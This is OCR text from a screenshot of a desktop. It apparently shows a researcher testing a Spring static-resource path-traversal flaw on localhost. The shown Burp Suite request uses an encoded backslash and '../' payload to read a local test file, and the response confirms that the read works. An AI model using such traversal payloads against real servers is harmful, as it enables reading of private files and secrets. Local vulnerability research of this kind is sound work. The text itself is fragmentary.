 ida.exe
IDA Pro
(64-bit)
Eclipse IDE
for Java ...
PyCharm
2021.1....
IntelliJ IDEA
2022.3.2
PhpStorm
2024.1.1
GoLand
2024.2.3
Visual
Studio 2022
VSCode
Git Bash
phpstudy...
Penetrate -
快捷方式
BurpSuite...
Acunetix
Ubisoft
Connect
127.0.0.1:8080/E://1.txt
o.s.w.r.resource.ResourceWebHa
spring 警告ResourceHttpReques
Springboot中静态资源和拦截器处
cn.bing.com/search?q=o
火狐官方
百度
Gmail
YouTube
地图
This is sta
2021年4月6日 · 有几种
Path with "WEB-INF" o
META-INF
o.s.w.s.r.ResourceHt
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Test FileSystemResource
新加卷 (D:)
共享 查看
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
此电脑 › 新加卷 (D:)
Pwn
Pythons
QQMusicCache
qq下载路径
quark-cloud-dri
e
ThunderAccelera
tor
Tomcats
tx-class
Typora
Ubisoft
VS Code
Vue-Projects
war3
WebLogics
wechat
Zotero
百度网盘
跑步音乐素材
新建文件夹
迅雷
迅雷下载
1.txt
1 个项目 23 字节
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.12.1.2 - Temporary Project - licens
Dashboard Target Proxy Collaborator Intruder Repeater Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel
Request
Pretty Raw Hex
1 GET /static/%5c/%5c/%5c/%5c/%5c/%5c/%5c/../../../../../../../../../../../../../1.txt
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Content-Length: 23
5 Accept-Ranges: bytes
6 Date: Mon, 18 Nov 2024 06:53:23 GMT
7
8 Test FileSystemResource
Search
0 highlights
Search
Done